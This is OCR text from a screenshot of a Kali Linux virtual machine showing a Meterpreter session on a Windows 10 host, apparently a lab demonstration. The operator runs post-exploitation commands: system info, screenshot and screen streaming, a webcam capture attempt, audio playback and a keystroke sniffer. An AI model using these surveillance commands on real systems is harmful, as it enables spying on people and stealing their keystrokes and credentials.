 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky
Music - File Manager
08:19 PM
15%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky
root@kali: /ho.../vicky/Desktop
vicky@kali: ~
meterpreter > mouse rightclick
[*] Done
meterpreter > mkdir kali
Creating directory: kali
meterpreter > rmdir kali
Removing directory: kali
meterpreter > localtime
Local Date/Time: 2021-08-22 20:12:12.303 India Standard Time (UTC+500)
meterpreter > sysinfo
Computer : DESKTOP-7B7VPUB
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/vicky/KWbgpLFj.jpeg
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/vicky/IRPGcTkW.html
[*] Streaming...
Running Firefox as root in a regular user's session is not supported.  ($XAUTHORITY is /home/vicky/.Xauthority which is owned by vicky.)
^C[-] Error running command screenshare: Interrupt
meterpreter > websnap
[-] Unknown command: websnap.
meterpreter > webcam_snap
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > play /home/vicky/Music/Bgm.wav
[*] Playing /home/vicky/Music/Bgm.wav...
[*] Done
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
Right Ctrl
Type here to search
Ps
Xd
2.6
W
ENG
08:19 PM
22-08-2021
2